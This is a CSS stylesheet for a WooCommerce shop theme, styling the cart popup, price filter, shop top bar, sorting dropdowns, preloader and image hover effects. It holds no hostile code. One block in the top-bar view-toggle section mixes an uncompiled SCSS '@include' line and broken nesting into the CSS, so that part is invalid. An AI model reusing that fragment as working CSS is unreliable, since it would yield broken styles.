  #cart .cart-popup .mini_cart_item .variation > * > p {
    margin: 0; }
  #cart .cart-popup .product-image {
    display: inline-block;
    width: 78px;
    float: left;
    margin-right: 12px; }
  .rtl #cart .cart-popup .product-image {
    float: right; }
  .rtl #cart .cart-popup .product-image {
    margin-left: 12px;
    margin-right: inherit; }
  #cart .cart-popup .product-image img {
    width: 100%;
    height: auto;
    display: block; }
  #cart .cart-popup a.product-name {
    color: #000;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 700; }
  .rtl #cart .cart-popup a.product-name {
    padding-left: 20px;
    padding-right: inherit; }
  #cart .cart-popup a.product-name:hover {
    color: #4ad30a; }
  #cart .cart-popup .quantity {
    font-weight: 500;
    width: 173px;
    color: #666;
    margin: 0;
    font-size: 12px; }
  #cart .cart-popup .quantity input[type="button"] {
    display: none !important; }
  #cart .cart-popup .quantity > span {
    color: #4ad30a;
    font-size: 15px; }
  #cart .cart-popup .quantity button {
    display: none; }
  #cart .cart-popup .remove {
    position: absolute;
    right: 5px;
    top: 5px; }
  .rtl #cart .cart-popup .remove {
    left: 5px;
    right: auto; }
  #cart .cart-popup .total {
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    color: #fff; }
  #cart .cart-popup .buttons {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: 30px; }
  #cart .cart-popup .buttons .button {
    margin: 5px 0;
    display: block;
    overflow: hidden;
    font-family: 'Montserrat', sans-serif; }
  @media (min-width: 481px) {
        #cart .cart-popup .buttons .button {
          display: inline-block;
          margin: 0 5px; }
          #cart .cart-popup .buttons .button:first-child {
            margin-left: 0; }
            .rtl #cart .cart-popup .buttons .button:first-child {
              margin-right: 0;
              margin-left: inherit; } }
  #cart .cart-popup .buttons .button.view-cart {
    background: #4ad30a;
    border-color: #4ad30a;
    color: #fff; }
  #cart .cart-popup .buttons .button.view-cart:before {
    background: #39a208; }
/*
 Cart
 *---------------------------------------------------------------------------
 */
.cart_list > div {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
  margin: 10px 0;
  padding: 10px 0; }

.cart_list .image {
  width: 70px;
  height: 70px; }

.cart_list .cart-item {
  line-height: 1.1;
  margin: 0;
  font-size: 14px !important; }
  .cart_list .cart-item .amount {
    font-size: 14px !important; }

.cart_list .cart-main-content {
  text-align: left;
  position: relative; }
  .rtl .cart_list .cart-main-content {
    text-align: right; }
  .cart_list .cart-main-content .remove {
    position: absolute;
    right: 0;
    top: auto;
    font-size: 25px;
    bottom: 10px;
    height: 20px; }
  .rtl .cart_list .cart-main-content .remove {
    left: 0;
    right: auto; }

.cart_list + .total {
  text-align: right;
  margin-top: 10px; }
  .rtl .cart_list + .total {
    text-align: left; }
  .cart_list + .total .amount {
    font-size: 14px !important; }
/** Plugins  add to wishlist, compare **/
.place-order {
  padding: 20px 0px; }

.yith-wcwl-share ul {
  padding: 0;
  list-style: none; }

ul.yith_magnifier_gallery li a {
  margin-top: 16px; }

ul.display, ul#shipping_method, ul.payment_methods {
  padding: 0;
  list-style: none; }

ul.payment_methods li {
  margin-bottom: 20px; }
  ul.payment_methods li label {
    display: block;
    margin-bottom: 5px; }

ul.products-list {
  padding: 0;
  list-style: none; }

ul.page-numbers {
  margin: 0;
  float: left; }
  .rtl ul.page-numbers {
    float: right; }
  ul.page-numbers li > * {
    margin: 0; }

.woocommerce .widget_price_filter {
  overflow: hidden; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 7px;
    height: 7px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: #4ad30a;
    top: -2px; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: #4ad30a; }
  .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: #d7d7d7;
    margin-top: 15px;
    margin-bottom: 0; }
  .woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px; }
  .woocommerce .widget_price_filter #respond input#submit, .woocommerce .widget_price_filter a.button, .woocommerce .widget_price_filter button.button, .woocommerce .widget_price_filter input.button {
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    margin-top: 20px;
    float: right; }
  .rtl .woocommerce .widget_price_filter #respond input#submit, .rtl .woocommerce .widget_price_filter a.button, .rtl .woocommerce .widget_price_filter button.button, .rtl .woocommerce .widget_price_filter input.button {
    float: left; }
  .woocommerce .widget_price_filter #respond input#submit:hover, .woocommerce .widget_price_filter a.button:hover, .woocommerce .widget_price_filter button.button:hover, .woocommerce .widget_price_filter input.button:hover {
    background: #39a208; }
  .woocommerce .widget_price_filter .price_slider_amount {
    margin-top: 10px; }
  .woocommerce .widget_price_filter .price_slider_amount .price_label {
    text-align: left; }
  .rtl .woocommerce .widget_price_filter .price_slider_amount .price_label {
    text-align: right; }

.woocommerce .widget_layered_nav .dropdown_layered_nav_size {
  margin-top: 10px;
  padding: 5px 20px; }

.bwp-top-bar {
  font-size: 13px;
  text-transform: uppercase;
  position: relative; }

.bwp-top-bar .display {
  float: right;
  padding: 7px 0;
  margin-right: 50px; }
  .rtl .bwp-top-bar .display {
    float: left; }
  .rtl .bwp-top-bar .display {
    margin-left: 50px;
    margin-right: inherit; }
  .bwp-top-bar .display li {
    float: left;
    padding-right: 20px;
    position: relative; }
  .rtl .bwp-top-bar .display li {
    float: right; }
  .rtl .bwp-top-bar .display li {
    padding-left: 20px;
    padding-right: inherit; }
  .bwp-top-bar .display li a {
    display: inline-block;
    text-align: center;
    height: 24px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .bwp-top-bar .display li a .icon-column {
    vertical-align: middle; }
  @include transition(all 0.3s ease)
					text-align: center;
					z-index: 0;
					display: inline-block;
					.layer {
    position: absolute;
    left: 0;
    height: 7px;
          .rtl .bwp-top-bar .display li a .icon-column {
            right: 0;
            left: auto; }
          .bwp-top-bar .display li a .icon-column.first {
            top: 0; }
          .bwp-top-bar .display li a .icon-column.middle {
            top: 8px; }
          .bwp-top-bar .display li a .icon-column.last {
            top: 16px; }
          .bwp-top-bar .display li a .icon-column > span {
            position: absolute;
            display: block;
            width: 7px;
            height: 100%;
            background: #000;
            border-radius: 1px;
            -webkit-border-radius: 1px;
            -moz-border-radius: 1px;
            -ms-border-radius: 1px;
            -o-border-radius: 1px; } }
  .bwp-top-bar .display li a.two {
    width: 15px;
    position: relative; }
  .bwp-top-bar .display li a.two .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.two .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.two .icon-column .layer > span:last-child {
      left: 8px; }
    .rtl .bwp-top-bar .display li a.two .icon-column .layer > span:last-child {
      right: 8px;
      left: auto; }
  .bwp-top-bar .display li a.three {
    width: 23px; }
  .bwp-top-bar .display li a.three .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.three .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.three .icon-column .layer > span:nth-child(2) {
      left: 8px; }
    .rtl .bwp-top-bar .display li a.three .icon-column .layer > span:nth-child(2) {
      right: 8px;
      left: auto; }
    .bwp-top-bar .display li a.three .icon-column .layer > span:last-child {
      left: 16px; }
    .rtl .bwp-top-bar .display li a.three .icon-column .layer > span:last-child {
      right: 16px;
      left: auto; }
  .bwp-top-bar .display li a.four {
    width: 31px; }
  .bwp-top-bar .display li a.four .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(2) {
      left: 8px; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(2) {
      right: 8px;
      left: auto; }
    .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(3) {
      left: 16px; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(3) {
      right: 16px;
      left: auto; }
    .bwp-top-bar .display li a.four .icon-column .layer > span:last-child {
      left: 24px; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:last-child {
      right: 24px;
      left: auto; }
  .bwp-top-bar .display li a.view-list {
    width: 25px; }
  .bwp-top-bar .display li a.view-list .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.view-list .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.view-list .icon-column .layer > span:last-child {
      left: 8px;
      width: 15px; }
    .rtl .bwp-top-bar .display li a.view-list .icon-column .layer > span:last-child {
      right: 8px;
      left: auto; }
  .bwp-top-bar .display li a:hover, .bwp-top-bar .display li a.active {
    background: #fff;
    border-color: #4ad30a; }
  .bwp-top-bar .display li a:hover .icon-column .layer > span, .bwp-top-bar .display li a.active .icon-column .layer > span {
    background: #4ad30a; }
  .bwp-top-bar .display li:last-child {
    padding-right: 0; }

.bwp-top-bar.top {
  margin-bottom: 50px; }
  .bwp-top-bar.top .button-filter-toggle {
    float: right;
    font-weight: 700;
    height: 24px;
    font-size: 14px;
    background: #fff;
    padding-left: 20px; }
  .rtl .bwp-top-bar.top .button-filter-toggle {
    float: left; }
  .rtl .bwp-top-bar.top .button-filter-toggle {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-top-bar.top .button-filter-toggle:hover {
    cursor: pointer;
    border-color: #4ad30a; }
  .bwp-top-bar.top .button-filter-toggle:before {
    position: relative;
    top: -5px;
    content: "\f136";
    font-family: Material;
    font-size: 0;
    color: #e42234;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: transform 0.2s ease;
    transition: transform 0.2s ease; }
  .bwp-top-bar.top .button-filter-toggle.active {
    font-size: 0; }
  .bwp-top-bar.top .button-filter-toggle.active:before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    font-size: 18px;
    visibility: visible; }

.bwp-top-bar.bottom {
  clear: both;
  position: relative;
  text-align: center; }

.bwp-top-bar .woocommerce-ordering {
  margin-bottom: 0; }
  .bwp-top-bar .woocommerce-ordering .woocommerce-ordering-content {
    float: right; }
  .rtl .bwp-top-bar .woocommerce-ordering .woocommerce-ordering-content {
    float: left; }
  .bwp-top-bar .woocommerce-ordering .orderby {
    border-color: #ddd;
    color: #000; }
  @media (max-width: 767px) {
    .bwp-top-bar .woocommerce-ordering {
      margin-left: 20px;
      margin-top: 20px; }
      .rtl .bwp-top-bar .woocommerce-ordering {
        margin-right: 20px;
        margin-left: inherit; } }

.bwp-top-bar .spatina-woocommerce-sort-count {
  position: relative; }
  .bwp-top-bar .spatina-woocommerce-sort-count .woocommerce-sort-count.open {
    cursor: pointer;
    border-color: #4ad30a;
    color: #4ad30a; }
  .bwp-top-bar .spatina-woocommerce-sort-count .woocommerce-sort-count ul li {
    text-align: center; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu.dropdown-menu {
    right: -10px;
    min-width: auto;
    width: 70px;
    text-align: right; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu.dropdown-menu {
    left: -10px;
    right: auto; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu.dropdown-menu {
    text-align: left; }

.bwp-top-bar .woocommerce-ordering, .bwp-top-bar .spatina-woocommerce-sort-count {
  float: right;
  background: #fff;
  color: #666;
  font-weight: 500;
  font-size: 14px;
  line-height: 36px;
  border: 1px solid rgba(168, 168, 168, 0.25);
  padding: 0 20px;
  text-transform: capitalize;
  cursor: pointer; }
  .rtl .bwp-top-bar .woocommerce-ordering, .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
    float: left; }
  .bwp-top-bar .woocommerce-ordering .pwb-dropdown-toggle:after, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-toggle:after {
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 11px;
    padding-left: 5px; }
  .rtl .bwp-top-bar .woocommerce-ordering .pwb-dropdown-toggle:after, .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-toggle:after {
    padding-right: 5px;
    padding-left: inherit; }
  .bwp-top-bar .woocommerce-ordering .pwb-dropdown-menu, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    right: 0;
    left: auto; }
  .rtl .bwp-top-bar .woocommerce-ordering .pwb-dropdown-menu, .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    left: 0;
    right: auto; }
  .bwp-top-bar .woocommerce-ordering .pwb-dropdown-menu li, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li {
    line-height: 28px;
    text-transform: capitalize; }

.bwp-top-bar .spatina-woocommerce-sort-count {
  margin-right: 20px;
  font-weight: 500;
  float: left; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
    margin-left: 20px;
    margin-right: inherit; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
    float: right; }
  .bwp-top-bar .spatina-woocommerce-sort-count .woocommerce-sort-count {
    color: #666; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    padding-left: 0;
    display: inline-flex;
    margin-left: 15px; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    padding-right: 0;
    padding-left: inherit; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    margin-right: 15px;
    margin-left: inherit; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li {
    list-style: none;
    color: #000;
    font-weight: 500;
    margin-right: 15px; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li {
    margin-left: 15px;
    margin-right: inherit; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li:last-child {
    margin-right: 0; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li a {
    color: #666;
    font-weight: 500; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li.active a, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li:hover a {
    color: #4ad30a; }
  @media (max-width: 480px) {
    .bwp-top-bar .spatina-woocommerce-sort-count {
      float: right;
      margin-right: 0;
      margin-top: 20px; }
      .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
        float: left; }
      .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
        margin-left: 0;
        margin-right: inherit; } }

.bwp-top-bar .woocommerce-result-count {
  background: #fff;
  color: #666;
  text-transform: initial;
  font-family: 'Montserrat', sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 32px;
  display: inline-block;
  margin-top: 3px;
  margin-left: 30px; }
  .rtl .bwp-top-bar .woocommerce-result-count {
    margin-right: 30px;
    margin-left: inherit; }

.bwp-top-bar .woocommerce-pagination {
  display: inline-block;
  background: #fff; }

.bwp-top-bar .woocommerce-found-posts {
  line-height: 25px;
  background: #fff;
  padding-right: 10px; }
  .rtl .bwp-top-bar .woocommerce-found-posts {
    padding-left: 10px;
    padding-right: inherit; }
  @media (min-width: 1200px) {
    .bwp-top-bar .woocommerce-found-posts {
      padding-right: 15%; }
      .rtl .bwp-top-bar .woocommerce-found-posts {
        padding-left: 15%;
        padding-right: inherit; } }
  .bwp-top-bar .woocommerce-found-posts:after {
    top: 12px;
    content: "";
    background: rgba(168, 168, 168, 0.2);
    width: 100%;
    height: 1px;
    position: absolute;
    left: 0;
    z-index: -1; }
  .rtl .bwp-top-bar .woocommerce-found-posts:after {
    right: 0;
    left: auto; }
/*============Preloading Screen==================*/
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
#loader {
  position: absolute;
  top: calc(50% - 20px);
  left: calc(50% - 20px); }

.zoom-2 {
  overflow: hidden; }

.zoom-2 img {
  position: relative;
  width: 100%;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center; }

.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2); }

.filter-grayscale, .widget .widget_sp_image-image-link img, .category-image img {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover, .category-image img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%); }

.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s; }

.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4); }

.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px); }

.tab-pane {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  height: 0;
  overflow: hidden;
  display: none; }

.tab-pane.active {
  height: auto;
  display: block;
  overflow: visible; }

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out; }

.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, .7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
    right: 0;
    left: auto; }

.image-overlay-1:after {
  top: -100%; }

.image-overlay-1:before {
  bottom: -100%; }

.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100); }
  .image-overlay-1:hover:before {
    bottom: -50%;
    opacity: 1;
    filter: alpha(opacity=100); }

.image-plus-1, .bwpvc_single_image .bwpvc_wrapper > a {
  position: relative; }

.image-plus-1::before, .bwpvc_single_image .bwpvc_wrapper > a::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  -o-transform: scale(0.5) rotateY(180deg);
  transform: scale(0.5) rotateY(180deg);
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .6); }
  .rtl .image-plus-1::before, .rtl .bwpvc_single_image .bwpvc_wrapper > a::before, .bwpvc_single_image .rtl .bwpvc_wrapper > a::before {
    right: 0;
    left: auto; }

.image-plus-1:hover::before, .bwpvc_single_image .bwpvc_wrapper > a:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg); }

.image-plus-2 {
  position: relative; }

.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box; }
  .rtl .image-plus-2::before {
    right: 0;
    left: auto; }

.image-plus-2:hover::before {
  opacity: 0.6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%; }

.image-plus-3 {
  position: relative; }

.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, .8); }
  .rtl .image-plus-3::before {
    right: 0;
    left: auto; }

.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg); }

.icon-effect-1 {
  position: relative; }

.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent; }

.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1); }

.ih-item.square {
  position: relative; }

.ih-item.square .info {
  backface-visibility: hidden;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  background: #333;
  color: #fff; }
  .ih-item.square .info > * {
    color: #fff; }
  .ih-item.square .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding: 10px;
    background: #111;
    margin: 30px 0 0 0;
    font-size: 15px; }
  .ih-item.square .info p {
    font-style: italic;
    position: relative;
    color: #bbb;
    padding: 20px 20px 20px;
    text-align: center;
    font-size: 14px; }

.ih-item.square.effect2 {
  overflow: hidden; }

.ih-item.square.effect2.colored .info {
  background: #333; }
  .ih-item.square.effect2.colored .info h3 {
    background: #111; }

.ih-item.square.effect2 .img {
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1); }

.ih-item.square.effect2 .info {
  background: #333;
  visibility: hidden;
  -webkit-transition: all 0.35s 0.3s ease-in-out;
  transition: all 0.35s 0.3s ease-in-out; }
  .ih-item.square.effect2 .info h3 {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.6s ease-in-out;
    transition: all 0.35s 0.6s ease-in-out; }
  .ih-item.square.effect2 .info p {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.5s linear;
    transition: all 0.35s 0.5s linear; }

.ih-item.square.effect2 a:hover .img {
  -webkit-transform: rotate(720deg) scale(0);
  -moz-transform: rotate(720deg) scale(0);
  -ms-transform: rotate(720deg) scale(0);
  -o-transform: rotate(720deg) scale(0);
  transform: rotate(720deg) scale(0);
  opacity: 0; }
  .ih-item.square.effect2 a:hover .info {
    visibility: visible; }
  .ih-item.square.effect2 a:hover .info h3, .ih-item.square.effect2 a:hover .info p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect3.bottom_to_top {
  overflow: hidden; }
  .ih-item.square.effect3.bottom_to_top .info {
    top: auto;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top .img {
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px); }
  .ih-item.square.effect3.bottom_to_top a:hover .info {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect5 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect5 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect5 a:hover .img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-delay: 0, 0;
  -moz-transition-delay: 0, 0;
  -ms-transition-delay: 0, 0;
  -o-transition-delay: 0, 0;
  transition-delay: 0, 0; }
  .ih-item.square.effect5 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }

.ih-item.square.effect5.left_to_right .info {
  -webkit-transform: scale(0) rotate(-180deg);
  -moz-transform: scale(0) rotate(-180deg);
  -ms-transform: scale(0) rotate(-180deg);
  -o-transform: scale(0) rotate(-180deg);
  transform: scale(0) rotate(-180deg); }

.ih-item.square.effect6 {
  overflow: hidden; }

.ih-item.square.effect6 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect6 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info h3 {
    -webkit-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info p {
    -webkit-transition: all 0.35s 0.1s linear;
    transition: all 0.35s 0.1s linear; }

.ih-item.square.effect6 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
